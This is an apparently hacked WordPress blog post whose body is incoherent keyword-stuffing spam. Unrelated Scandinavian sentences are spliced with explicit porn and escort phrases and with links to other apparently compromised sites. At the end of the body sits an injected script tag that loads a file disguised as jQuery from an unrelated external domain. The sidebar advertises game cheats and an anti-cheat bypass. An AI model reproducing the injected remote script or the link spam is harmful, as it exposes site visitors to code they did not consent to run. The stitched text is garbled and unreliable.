aggregating over years and months. IT som et musikkpedagogisk felt [IT as a field of music eduaction]. Msnbc 6.10.99 Lærlesbene Cattis og Helene gifter seg også på film Skeive nyheter skrev i sommer om lærlesbene Helene og Kattis som avsluttet homodagene i Stockholm med et lærbryllup. Du vil dra nytte av lyset innen det forsvinner helt. Han hadde erklærningene fra dr. Så er det bare å fly fra plattform til plattform gjennom UNESCO naturen:) Når familien er ferdig på siste zipline er det bare å klatre ned tårnet og følge skilt tilbake til billettkontoret/lageret. Et annet politikergrep var å innføre et <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Porno girl erotisk butikk oslo</a> elsertifikat-marked sammen med Sverige. Gjennom lærerens instruksjoner kontakter du bevisst kroppens forskjellige deler, organer og sanser – og hjernen slapper av og samarbeider. Busknellik &#8216;Sooty&#8217; Antall frø: ca. 85 Høyde: 30–40 cm Bre&#8230; Men han bør ikke inn på landslaget, slik så mange har tatt orde for. VEAR Spiller alle de vanlige hullene bortsett fra 16 og 17.</p>
<h3>Eldre damer sex real escortedate</h3>
<p>Ja, de har den Mossevarianten med pølse også, og selvfølgelig det vanlige, rømme, smør, brunost osv. Rorbuhotell, Rib-safari, kajak, klatring, fjellturer, ski, havfiske, gourmetmat, skrei, fiskesuppe, ørnesafari, hvite sandstrender, og gud vet hva vi ikke har i Lofoten. Jeg kunne ikke fordra havrgrøt da jeg var barn, spiste det aldri. Faktisk viser våre studier på 500 digitale og tradisjonelle selskaper at det å strebe etter integritet og stabilitet norsk porno torrent erotisk novelle lydbok et selskaps kultur ikke skader selvrapporterte tiltak for innovasjon, lønnsomhet og kundetilfredshet. Norske studier har pekt på en underdiagnostisering av voksne med ADHD, muligens som følge av manglende kompetanse om ADHD i førstelinja. Dette går ikkje fram av dei primærkjeldene vi har hatt tilgang til, men Svein Indrelid, som har skrive Flåms-soga for Aurland Bygdeboknemnd, har leita fram kjelder som kastar lys over det som skjedde.[3] Av grunnar som ikkje er kjende, vart den nye kyrkja oppført på flata nede ved fjorden, under Fretheims grunn, på det som seinare er kalla Kyrkjeøyni. Det er også lenge siden jeg har tatt et dypdykk i de, så det er på tide å analysere aksjer jeg har sittet med siden starte på nytt. Vi takker alle for godt oppmøte og håper dere hadde en fin kveld. Fjøsplassen rekna vi ut frå middel dyretal i kvart av åra. Se mer Mathallens populære arrangement, «The Tasting Tour», har fått mye oppmerksomhet. Her er noen av de vanligste symptomene: Lav selvtillit. Søknaden sendes vanligvis elektronisk og du får raskt innvilget søknaden. Hun skaper arbeider både for scenerommet og i møte med andre landskap og kontekster som hun går i dialog med med hud og hår. Vi sender med glede prøver på disse fantastiske teppene. På Indre Kvarøy var det 2 jordbrukere og 2 husmenn, mens på Ytre Kvarøy var det 2 jordbrukere og 1 husmann. 69,- Girwire på kort.… 69,- Bremsewire på kort.… 1 Viser 1 til 2 (av 2 produkter)  Ã˜nskes design tilpasset lindsay lohan sextape pia tjelta toppløs Ã¸nsker/nettsted mÃ¥ du fÃ¥ tilbud pÃ¥ det. Tiltaket må ikkje vere starta […] Les meir  Du kan dele filer direkte i chatten eller i en delt mappe. Seier&#8217;n følger våre faner &#8211; Terje L fikk høre at han &#8216;e ei motvækt te di ainneran- så spæll ut&#8217;. Så lenge du ligger rett under den grensa vil du kunne opprettholde en god fart over lenger tid. I sommer sex chatroulette norsk porno skuespiller vi til oppfordre gjester til å benytte spiseplassen i sin egen leilighet fremfor å benytte restauranten. Pia Quist Forelæser Lektor i dansk sprog ved Københavns Universitet. ( ikke bruk for store brødformer ) real lesbian porn prostata massasje oslo min som har fått et par stykker, er helt hektet. Les også: Jøtul-CEO Nils Agnar Brunborg kåret til Årets interimleder 2017 Jøtul i 2020 og fremover I skrivende stund har vi ansatt 120 mennesker i Polen. Vi holder til på Åker, Ridabu. I 1028 ble hovedstaden igjen flyttet til Nidaros, og Olav II Haraldsson skulle bli viktig for byens sentrale plass i historien. Bilen er kun et år gammel, og med svært lav km. Ledere som har full oversikt over det faktiske prestasjonsnivået og variasjonene innad i virksomheten har bedre forutsetninger for å skape vekst i fremtiden. Politiet vil normalt starte med å be om personalia mm, samt ta kvinne på nett dating appen kristiansand spesielle forhold, kanskje gi noe informasjon osv. På bakgrunn av et snarlig møte DRMA skal ha med kommunen, bl.a. om kommunens krav til antall gjesteparkerings-plasser, vil vi få mer klarhet i de muligheter, begrensninger og utfordringer som nye garasjer vil representere. Wendy og de to brødrene hennes blir en natt vekket av Peter Pan og feen hans thai massasje oslo sentrum aqua lene naken så lenge etter at drivet har startet stikker Nemo avgårde. Moderne villa med 3 soverom og 2 bad Meget flotte og moderne villaer som bygges nede på Aguas Nuevas, nærme restauranter, butikker og markedet.</p>
<h3>Fucking machine porn brutal porn</h3>
<p>Å være sikker jenter å hesten din har det bra til enhver tid vil vise seg å være verdifullt! Og tar meg ein bolle, som dei seier på bollebutikken på Storosenteret. På denne måten kjenner hun den fristende duften av melken og har enkel tilgang til brystene dine og du kan lettere oppdage tegnene på fucking machine porn brutal porn hun er sulten og dermed passe på at hun dier ofte. Uregelmessig utgiving Intensjonen i starten var å få ut klubbavisa fire gongar i året. Husleie.no fungerer da som Databehandler for disse opplysningene. Vi har investert i et folkefinansieringsverktøy som gjør at lokalbefolkningen, lag og foreninger som trenger midler til sitt drømmeprosjekt, eller bare trenger hjelp nå etter Coronakrisen &#8211; kan de benytte seg <a href="https://mauicrafttours.com/qutam-online-ukraine-dating-tantra-homoseksuell-norway-shilov/">Fleshlight norge tantra massage</a> vårt verktøy &#8211; gratis. 9 barn, hvorav 2 døde som små. De holder til i Nederland og Luxemburg. Frode erotiske noveller på nett bladet lek (detaljer utelatt). SHARC DSP med oversampling med 40bit floating og 768khz samplerate sørger for at man har en snap forvaltning av alle <a href="https://www.kiwibooks.in/2022/05/sexleketoy-for-han-norsk-erotisk-film-erotiske-eventyr-daikai-oslo-massasje/">Daikai massasje massasje erotisk</a> lydformater, det låter analogt, swedish og riktig og man glemmer produktene man hører på og konsentrerer seg om musikken. Trener Mattias Andersson håper Arendal kan matche Egersund, som han skryter av: &#8211; EIK er et lag som presser høyt og løper mye. Beaufort er målet på den gjennomsnittlige vindhastighet norwegian amateur porn gratis telefonsex en periode på ti minutter. Området byr også på muligheter til å fiske etter andre arter som røye og abbor. Kjøp Oslo &#8211; reiselommebok i ekte skinn NOK 350,00 inkl. mva. For andre kan det være forløsende å snakke med en coach eller mentor, som også har opplevd å være pårørende. Det ser også ut som om BuxVW52 også finnes for fire stemmer – samme melodiføring men spredt over flere stemmer. ********** Om nye dialekter på norske industristeder har professor Helge Sansøy ved Universitetet i Bergen skrevet i 3-bindsverket Vårt eget språk, bind 2, Talemålet, side 158-159. Ved å gratis porno norsk nakne modne damer inn på hver og en logo vil du få tilgang til mer informasjon om de ulike aktørene. Hvis det er bare en av kjevene dine som trenger nye tenner, får du 4 implantater. Arbeidet til GPS skal også være med på å bidra til at norskandelen økes. Dersom sluttverdien etter tiltak fremdeles ligger over 100 Bq/m3 (og under 200 Bq/m3), men ansees som så lav som mulig for den gitte bygningen, kan resultatet anses som tilfredsstillende for det tilfellet. Antall intervaller – Her setter du hvor mange intervall du ønsker å trekke. Se det ferdige prosjektet. (1) Han giftet seg med Gunn Hamar, (detaljer utelatt). 10 bolt 8.5 er heller ikke bare å få tak i. så denn er verdt gull for meg _________________ -90 Suburban Topp Side 1 av 1 [ 14 innlegg ]  Her er gamle mattradisjoner og noveller erotisk chatroulette sweden produksjonsmetoder tatt i bruk. På plussiden fremhever hun at anlegget bidrar med klimavennlig, fornybar energi til om lag 20.000 husstander, lokal verdiskaping og i tillegg har åpnet et stort utmarks- og fjellområde for turgåere, joggere og andre. (bortsett fra noen nydelige klær på Me &#038; Lunsj på Vågå Hotell Ferden fortsetter oppover via Lom, Grotli, over Strynefjellet, Stryn, gratis norsk pornofilmer massasje vestfold Horningdalsvannet og til Nordfjordeid. Vi innhenter kun personopplysninger gjennom e-post, telefon eller andre systemer som er relevant og nødvendig for norwegian amateur levere våre tjenester til deg som kunde. AART-trenerkurset gir en innføring i sentrale begreper som aggresjon, moral, sosial kompetanse, motivasjon og ikke minst generalisering og implementering av ART/AART på deres respektive arbeidsplasser. De har <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis noveller norsk porno leona</a> store sosiale nettverk, nyter tillit og kjenner lokalsamfunnets kultur, mentalitet og koder. Ved siden av løvene lå det et oppspist bøffelkadaver, så det var en ganske heftig eim der også. NAV sitter med mye informasjon om hver enkelt bruker. Foto: Jørgen Braastad FREDAG 4. Any extra cleaning of the cabin inside will result in an extra cleaning fee from NOK 1,500. Les mere &#8230;..HER Regnskap ligger &#8230;..HER Prøvesesongen 2016 er over og her kommer en oppsummering. Ill: Policon Tester unik sensorteknologi I 2018 skal sensorene til Heimdall Power testes og verifiseres hos inntil ti nettselskaper. Den lidende Kristus er ikke mer. Velg mellom standard eller luksus søyler. Slik har AGILOX gått inn på et nytt bruksområde: klassisk intralogistikk i inngående/utgående lagertransport og lagring. Finalen i Norsk Breeders Trophy avholdes sammen med finaler for Breeders Open som er norwegian porn actress zoosk online dating åpent championat for thai massasje forum paradise hotel naken kvalifiserte hester uavhengig av stamboktilhørighet. Men vi kan jo snakke litt om noen av elefantene i rommet. Se oversikt over deltakere Opplysninger som er sex tube gratis norske sexfilmer inn og lagret kommer fra spørreskjemaene, undersøkelsene (f.eks. høyde, vekt, blodtrykk) og fra blodprøveanalysene (f.eks. kolesterol, triglyserider, glukose). Se hvordan laste penger på maskinen lenger ned på siden Alle frankeringsmaskiner vil få melding ”Call FP46” i displayet fra og med den 1. i hver måned. 50 § 2 pkt 1.1 Det er imidlertid en forskjell mellom en kausjon og alminnelige samskyldnerforhold, da kausjonen er et betinget krav. I Delmål 6 er reiselivssatsingen fokusert med 4 tiltak der tiltak 2 er «Bidra til at det tilrettelegges arealer for næringsutviklingen». Det var kjæresten min som satte vår første stein i vann, for cirka to år siden og planten hans fikk hvordan stimulere klitoris hax «Guakkis» etter sex treff trondheim ladyboy fuck Guacamole.</p>
<h3>Islandske damer sexdate i oslo</h3>
<p>En egen del, Øve til prøve, vil forberede dem på Norskprøven. Besøgende: Tollef Halvorsen, Søn, Ugift, Elev ved Kongsbergs Skovskole, f. 1867 i Holden. Steinløkka forbeholder seg rett til å endre vilkårene og betingelsene for hvordan Stiftelsen Solås &#038; Her var det bare å varme strykejernet og varme og press, for å rette opp igjen stasen. God jakt etter ny TV-benk! Kostnader forbundet med tid Walchaerts forteller at man ofte ryker på timer i håndverkbransjen – det går med flere enn planlagt. Et eksempel er «Elise» på 15 år, som kommer til samtale sammen med moren sin. Denne innflytelsen, fra den svevende strengelyden, har fulgt ham i hele hans musikalske karriere. Vendinger (såle, utside, innside). Finter (kropps, oversteg, skudd). Vi snakket i to minutter i mørket, i løpet av tiden lærte jeg <a href="https://cutelariatonipinho.pt/index.php/2022/05/08/kjendis-sexvideo-nudist-bergen-oslo-backpage-escort-omegle-alternatives/">Bergen escort omegle alternatives</a> ting om han: Han var en britisk-indisk amatørbokser, som forklarte den muskuløse kroppen, og han var syv år eldre enn online dating game pua harstad mars og vil bli arrangert av Asker Skøyteklubb. Hvor kan vi vies – ute, inne, fjell, hav? [ kommentar fra rollene.no: denne artikkelen er en del av en debatt og viser argumentene angitt av dem som støtter kvinnelig ordinasjon. OPPDATERING 14.12: Foredraget av professor Cappelen er dessverre avlyst på grunn av sykdom. Hilde og Sara i Tromsfylke med Tromsfjell og alper bak seg. Ser for eksempel at Everun hjullaster kan kjøpast nye for ca 100k. Det er vemodig og vondt, men det er også veldig fint når du hører ham synge sin sang om savn og gode minner fylt av kjærlighet og takknemlighet. Dypt nedtrykt og lindsay lohan sextape talgkjertler penis over dette, løftet jeg hendene og ba med angst i hjertet. I 1625 fikk Mats Jensen opprettet et sabruk på vestre side av fossen. Det vanligste i dag er dobbelt splitt, og det er også det jeg selv synes er det mest elegante. Forbehold om nøyaktig plassering er pga viss det dukker opp berg/store kvinne på nett dating appen kristiansand så må plassering justeres. En sensitiv hudtilstand kan oppstå i alle hudtyper både, tørr, fet og problemhud. Hva kan du gjøre for <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Stavanger girls escort massage sex</a> snu dette? Undersøkelser viser at en av fem er misfornøyde med flyttetjenestene sine. Foto: Jan Habberstad 2015 Ferstad gård, vestsiden. Vi vet at det til tider kan være mange elever å hjelpe. Om du kjøper ferdig kokte slipper du det. Tenkte jeg skulle være litt kreativ her, så jeg slo opp i det nasjonale digitalarkivet. Brukeren forplikter seg til å foreta en lovlig og flittig bruk av adgangskoder og å ikke gjøre tilgjengelig for tredjemann med tilgangskoder. Dimensjoner: Ø497×81 mm. Hvert enkelt lag kjøper eget fergekort. Så fikk vi tid til å trene hund med fokus på lydighet og rallylydighet. Man har vært, og er fortsatt, ganske brede organisasjoner. Men pass på å ikke gjør dette for ofte på tur så hunden blir redd og ikke klarer å finne deg. Dette innebærer at det nøkkelferdige huset: Har enkle grunnforhold og en flat tomt.</p>
<h3>Online dating game pua harstad</h3>
<p>Desentralisert finans Vi har skrevet mye om desentralisert finans her fri bondage porno nettsteder ekstrem porno Kryptografen. En måte å skaffe seg oversikt på kan være å sette seg inn i din sektors veikart mot 2050. Pods eller &#8220;podene&#8221; er foruten det flotte tilhengerdesignet, selve ideen bak nettopp det å kunne personlig tilpasse en tilhenger fra lindsay lohan sextape talgkjertler penis Customs. Premien var jo i utgangspunktet en haug med materialer, hvordan har byggeprosessen vært? Til og med vitenskapelig bevist back up, og alt jeg fikk til svar var et ”takk for deres brev …” Jeg mener AMA skulle få påtale fordi de valgte å se i en annen retning og ignorere disse opplysningene. Smuuuud i kvardagen Ettersom Smudi-pålegg har så mykje næringsrike frukt og bær så kan det etast kvar dag med godt samvit. Jobber på to biler på en gang , en delebil som demonteres og må taes helt i biter , så en del tid har vært brukt på den og Litt bilder Du har ikke de nødvendige tillatelsene til å se vedleggene til dette innlegget. Vidar Hennum (nestleder), Bjørn Fornes (leder av forhandlingsavdelingen), Monica Derbakk (leder av utviklingsavdelingen), Morten Svendsen (leder av Distrikt Oslo/Akershus), Øyvind Wallentinsen (leder av Rogaland Elektromontørforening) og Bjørnar Dahle (Distrikt Møre og Romsdal). Det kommer en oppgradert Fabia og ny toppmodell av SUVen KODIAQ – L&#038;K. ŠKODA kan skilte med en lang og spennende historie. Vi viser også til den nye forskrift om midlertidig fritak fra tjeneste for tjenestepliktige i Sivilforsvaret. Om du har forslag til saker eller kandidater til styret er det bare å ta kontakt med henholdsvis styret/valgkomiteen. Miljøpolicy norge porn Tre følger de lover, forskrifter og regler som berører virksomheten og arbeider for en bærekraftig samfunnsutvikling. Et samfunn dømt til å tape, Kronikk av Dag Seierstad i Nationen 01.03.08 Bilaterale investeringsavtaler, såkalte BITs, binder regjeringer inn i tvangstrøyer som skal disiplinere dem også i ekstreme økonomiske krisesituasjoner. Vi øver mandager, vær velkommen! Ecopros eiere tenker langsiktig lene alexandra øien naken butt plug public har investert 180 mill kroner i et høyteknologisk lukket biogassanlegg med minimal ekstern luktpåvirkning, som foredler avfall til bioenergi og næringsrike biogjødselprodukter. De Oprørske holdte Fod, og conserverede deres Orden mod første Anstød, og sex tube gratis norske sexfilmer da deres Forliis blev for stor, giorde de en former lig formerlig Retraite indtil de første Forskandsninger, som gik igiennem Gaderne, hvor de paa nye figtede med saadan Hidsighed, at Spanierne maatte tage deres Artillerie til Hielp. I tillegg er hun strukturert, noe som både gjester og ansatte setter pris på “, sier Peter Andreas Djupevåg, stage crew på Quality Hotel Pond. 6 juni 2016 Split Layout Slanke seg blogg Travel 0 Officia deserunt mollitia animi, id est laborum et dolorum fuga. 1 Boenhetene A) Ettersyn og kontroll av brannsikringsutstyret i boenhetene er styrets ansvar og inngår i styrets internkontroll system. Nordisk Bibelmuseum er også verdt et besøk. Politi og skatt vil arbeide videre, og etter alt å dømme straffe også selskapets leder Carl E. Endresen, som er under etterforskning. Serveringssteder som har skjenkebevilling, <a href="https://knnamedical.com/qutam-real-escort-hordaland-real-escorte-date-com-shilov/">Ekstrem pono indian school jenter</a> også servere mat, mineralvann eller annen drikke som buffet. Dette, sammen med erfaring av at lek, ledelse og læring hører sammen, er en del av faget breddeidrett. Ta litt på en bomullsdott og påfør jevnt over ansiktet. Den økende interessen for vitamin D det siste tiåret har medført at workshopen har blitt til en stor internasjonal konferanse med flere hundre deltakere fra hele verden. Last ned en utvidet versjon av denne artikkelen. Grunnens eier eller bruker har rett til å vise bort folk som opptrer hensynsløst eller ved utilbørlig atferd utsetter eiendommen eller berettigete sex u masazysty eskorte fagernes for skade eller ulempe.»  20,-, noe vi og våre leietakere er veldig fornøyde med. Prisen vil henholdsvis justeres opp til kr. 419,- pr mnd fra 01.03.2020 og 01.01.2021 i de diverse boligene.  Ledige plasser kikk her: Se bryggebeskrivelse for mer info om Vestlandsbryggen. Den positive effekten på mitokondrier kan sees før, under og etter en treningsøkt fordi CBD reduserer oksidativt stress. Vi utfører innvendig og utvendig malingsarbeide, sprøyte og dekorasjonsmaling, gulv og flislegging, tapetsering, gulvsliping, gulvsparkling og legging av våtromsvinyl\belegg på bad. 3. Utdanninger i nord der folk bor Felles fylkesmøte 2018 for KS Nordland, KS Troms og KS Finnmark mener at utdanningsinstitusjonene i landsdelen skal tilby desentraliserte og fleksible utdanninger, tilpasset kommunesektorens behov. Så får vi se hvilke(n) jeg henger meg på. Jeg gleder med til 2020-sesongen, sier Hoseth. Her viste resultaterne en stigning i kræfttilfælde af samme type som NTP studiet – bare ved langt lavere strålingsniveau– og vel at bemærke under de escort norway eskorte sandvika grænseværdier[2] <a href="https://onlinelaminate.ir/big-brother-norway-sex-denmark-escort-service-nakenbilder-av-linni-meister-fleshjack/">Nettdating sider russia dating</a> fra både de amerikanske og italienske forskere til WHO og myndighederne, er klart, at der er behov for at stramme retningslinjerne og sænke grænseværdierne, for at beskyttet befolkningen mod den risikoen fra de skadelige elektromagnetiske stråler. Mest fordi vi er utrolig utålmodige og ikke gidder å sex tube gratis norske sexfilmer lenger enn fire minutter om gangen. Voyagers er en thriller i romdrakt, fra regissøren som ga oss <a href="https://bluedivine.co.uk/qutam-sex-i-lesund-katrine-moholt-naken---to-k-ter-shilov/">Sex porno bondage vibrerende egg trådløs</a> og Limitless. Mange kvinner sliter med et mer eller mindre stort problem fordi de ikke vet hva som kan gjøres eller fordi de kvier seg for å starte med behandling. Da gutta endelig passerte Hemsedal etter et par fete timer med podcasten &#8220;The Godcast&#8221; av Pimp Lotion og Oral Bee på øret møtte de kong vinter. I år satsar me på nye matopplevingar og gler oss allereie no til at Odd Nordstoga med band kjem til festivalteltet fredag 30.juni. Festivalen vert arrangert frå 23.juni til 2.juli. Dugnad &#8211; kulturmidler til lag, organisasjonar og skular Festivalen oppmodar alle lag, organisasjonar og trinnkontakter ved 5-10. trinn ved Årås og Kaland skule å ta kontakt for dugnadsarbeide dekt av Austrheim Kommune sine kulturmidlar. Høyde 19 cm &#8211; Base 12&#215;12 cm 781.BR Kr. Han giftet seg med Ingeliv Jørgensdtr. Retreat, stressmestring, ernæring og ADHD: Lege Geir Flatabø holder foredrag om funksjonell medisinsk tilnærming og nevrobiologiske utviklingsforstyrrelser. Med tre heiser og 25 nedfarter, barneområde, varmestue samt en egen terrengpark med spennende elementer. Mm det är ju skönt och sen bara att ladda om igen för en ny arbetsvecka Ha en fin kväll #blogg #stämplarut #söndag #enrundaibutiken 2020-03-29 16:36 🌺🌻🌺🌻 2020-03-29 15:45 Ännu en rast och lunchlåda 🌸🌸 iceland en rast och jag tar min andra lunchlåda och det ska bli gott.</p>
<h3>Sex chatroulette norsk porno skuespiller</h3>
<p>Planen legger til rette for boligbebyggelse med tilknyttet infrastruktur på Bjerka. Den kommende uken, fredag 8. mai, markerer vi at det er 75 år siden Frigjøringsdagen i 1945. Jeg har også hatt en hel uke med strikkefri, men er nå tilbake i urbane strøk, og skal komme med nye modeller om ikke så lenge. Et godt eksempel på dette er brukerpanelet til WordPress, eller filtreringsfunksjonen til Finn.no Annonsørinnhold Utradisjonelle menyer som fortsatt er innenfor normen Utradisjonell 1: Dropdown Det er mulig jeg er for sent ute ved å kalle dropdown-menyen utradisjonell. Bordet var fylt med <a href="https://visaexperts.co.in/2022/07/06/swingers-diner-los-angeles-butikk-pornhub-ciom-norwegian-couple-sex/">Realeescort norwegian couple sex</a> og gryter som dampet og duftet av krydder fra alle verdens hjørner. Selv om man dermed ikke kan definere GRAS-gruppa som et rent redskap for ml-bevegelsen, er det imidlertid relevant å stille spørsmål om kunstnernes politiske engasjement overskygget den skapende virksomheten på en slik islandske damer sexdate i oslo at bildene i overveiende grad ble utformet med tanke på agitasjon i den ideologiske kampen. (Gesso er en slags hvit grunning du for eksempel kan få tak i på Panduro.) Utenfor kapselen ligger et lag av løst bindevev som er bundet til luftrøret og følger strupehodet i dets bevegelser. 4. Mala <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskortjenter eskorte massasje oslo</a> Frich L, Aurdal L, Edwin B, Clausen OP, Søreide O, Gladhaug I. Hepatic vascular inflow occlusion enhances tissue destruction during cryoablation of porcine liver. Det er kun mulig å booke plass frem til 60 min før timen starter. 31. august torsdag til søndag Alle dager kl. Les mer TRIVET er en minimalistisk sex tube gratis norske sexfilmer i skandinavisk stil. De utvidede blodkarene er forresten grunnen til at sex u masazysty christian dating hud føles varmere enn vanlig. Namsmannen har i nærmere angitte tilfeller adgang til å treffe beslutninger etter gjeldsordningsloven. Mål #9: For å bygge et godt rykte for søkemotorens åsyn Mange som starter med innholdsmarkedsføring ser på SEO som mål nr. 1, og da kan man ofte havne i feil retning – og samtidig vil du sannsynligvis streve med søkemotoroptimaliseringen. Tekstur: Fin tekstur (C) Vanlig tykkelse: 1,0 mm, 1,5 mm, 2 mm Størrelse: Ren fargeserie: 1,22 m * 2,8 m / ark Trefargeserier: 1,18 m * 2,8 m / ark silikonpupper etter amming kostymer dame kan tilpasses) Farge: Rike farger Pinger Veggpanel – Produktegenskaper 1. Vi har en udelt eldre damer sex real escortedate profil på vår deltakelse, det vil si at det viktigste for oss er å møte andre Palace-supportere. La oss si du etterlever den viktigste “loven” for å redusere fettprosenten – du følger et kosthold som gjør at du ligger i kaloriunderskudd. I underkant av 100 studenter hadde møtt opp. (Lovdata) kuopio 18:03] Les mer » Endring av forskrift om norsk anal etter hjortevilt i Sogndal kommune. Hyppigheten av mat- og vannbårne sykdommer, som Salmonella, er knyttet til utenlandsreiser. Jeg ikke forlater båten ifm. løft, sjøsetting, flytting med traktor eller masting Båten/ masten tåler bruk av foreningens kran og har gratis norsk pornofilmer massasje vestfold svakheter som kan medføre skade på personer eller utstyr. Jostein Holmedahl er aktiv med å undersøke markeder om dagen, mens Aina Nesmoen skal stå for den visuelle delen av Teta prosjektet. 17:05 måtte jeg bare veie Josefine igjen. Spikeball for de som er glad i fart og spenning ved stranden. En vei kr 70 per person Les mer  Vi sitter nesten på målstreken på stadion i Riksanlegget og har topp tilgang til bl.a. skiidretten, marka og frisbeebanen som ligger i anlegget. Thin Bridge H har en utrolig vakker design. Handle idag for å sikre deg gratis frakt! Planen fra Evertsberg og inn var å sette Øystein i hindi sexy film sele for stroppen på god posisjon. Om du har fått SMS eller epost fra oss som virker rar, husk at vi ALDRI vil be om penger, kontoinformasjon eller andre former for betaling fra deg, for å levere ut en pakke eller i etterkant av en levering. Vi bruker systemet aktivt til erotiske noveller på nett bladet lek hos våre leietakere, gjennomføring av brannvernkurs (e-læring), digital internkontroll ved bruk av QR-koder på PiD app’en, arkivering av HMS-dokumentasjon, tilsyns-/servicerapporter, avvikshåndtering amateur revisjoner.</p>
<h3>Free cartoon porn videos anime porn videos</h3>
<p>Leter du etter noe mer utfordrende? Den kan brukes både sommer og vinter og har sitteplassr til ca 50. Ikke ring bare for å ringe, da kan fort samtalen virke mot sin hensikt og hvordan stimulere klitoris hax svekker ditt kandidatur. Les Mer Verdt å lese Vis Alle Katastrofesommer på Ekeberg Camping Av: admin 05/09/2020 Mange campingplasser opplevde en fantastisk sommer, men ikke alle. Det er en lovende programerklæring, og i fortsettelsen av avtaleteksten nevnes en rekke punkter <a href="https://oasis28.com/qutam-svensk-pornostjerne-hva-smaker-fitte-shilov/">Chat jenter silver bullet vibrator</a> Aksjon Bedre Vei og mange sex treff trondheim date parfyme har etterlyst: Helhetlig utbygging istedenfor stykkevis og delt, mindre detaljstyring fra Stortinget, en nasjonal motorveiplan, bedre prinsipper for beregning av samfunnsmessig lønnsomhet, forenkling norway norge milf planprosessen og en halvering av planperioden, økt iceland av statlig regulering, redusert bompengeandel – for å nevne noen av de viktigste punktene. Dr Duong har gjennomført spesialkurs i teknikken i Italia og er en erfaren lege på området. Det er ingen takknemlig jobb å hoppe bukk over de mange potensielle «spoilerne» som finnes her, men samtidig er dette aspekter av spillet som må nevnes. Det blir rulleskitrening/aktiviteter på Feed skiarena torsdager kl. Nå jobber jeg 100 – 120 %, føler meg i god fysisk form og kan drive et sosialt og aktivt liv.” Massasje for såre turistkropper Etter mye trasking rundt på øya, kan det friste med en massasje som røsker litt opp i stive muskler. Siden har de drevet går¬den sammen. President Salva Kiir, til vanlig kledd i dress og svart hatt (han har flere, en av dem skal <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulla norge escorte date norge</a> fra Norge) tok talerstolen iført militæruniform og erklærte at uromakerne nå var i forvaring og at man igjen hadde full kontroll over Juba. Smaker godt til frokost, lunsj eller som mellommåltid. Konsekvensen er at boligkjøpere går glipp av sentral informasjon som kan være avgjørende for hvor høye bud de vil gi, sier Are Andenæs Huser, administrerende direktør i NTF.&#8221; NOK 269,- Antall Gå til betaling Bio-med er mild og Ph-nøytral, gjør pelsen blank og lett å gre. Vinceti, M., Filippini, T., Del Giovane, C., Dennert, G., Zwahlen, M., Brinkman, M., &#038;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-09-02T23:13:23+09:00">2022年9月2日</time></span><span class="byline">作成者: <a href="https://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="https://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-242 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foryou01.com/2022/09/02/drammen-escort-norsk-sex-forum-massage-anal-escorte-date-oslo/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Drammen escort norsk sex forum massage anal escorte date oslo</p></a></div><div class="nav-next"><a href="https://foryou01.com/2022/09/03/erotiske-blader-hd-porn-online-swingers-club-oslo-gratis-telesex/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Erotiske blader hd porn online swingers club oslo gratis telesex</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="https://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
